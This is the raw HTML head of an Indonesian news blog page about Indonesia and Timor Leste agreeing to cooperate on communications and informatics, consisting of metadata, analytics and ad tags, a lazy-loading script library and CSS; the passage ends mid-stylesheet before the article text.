

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html
body_size: 205190
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/3498882288206307264/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w640-h368/kominfo-menteri-budi-arie-menteri-rdtl.jpg' rel='image_src'/>
<title>Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara - KANAL ONE</title>
<meta content='Kerja sama sektor komunikasi dan informatika menjadi salah satu bahasan dalam pertemuan Presiden Joko Widodo dengan Perdana Menteri Republik ....' name='description'/>
<meta content='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara, KANAL ONE: Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara, KANAL ONE' name='keywords'/>
<meta content='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' property='og:url'/>
<meta content='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w1200-h675-p-k-no-nu/kominfo-menteri-budi-arie-menteri-rdtl.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w1200-h675-p-k-no-nu/kominfo-menteri-budi-arie-menteri-rdtl.jpg' property='twitter:image'/>
<meta content='Kerja sama sektor komunikasi dan informatika menjadi salah satu bahasan dalam pertemuan Presiden Joko Widodo dengan Perdana Menteri Republik ....' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara","url":"https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
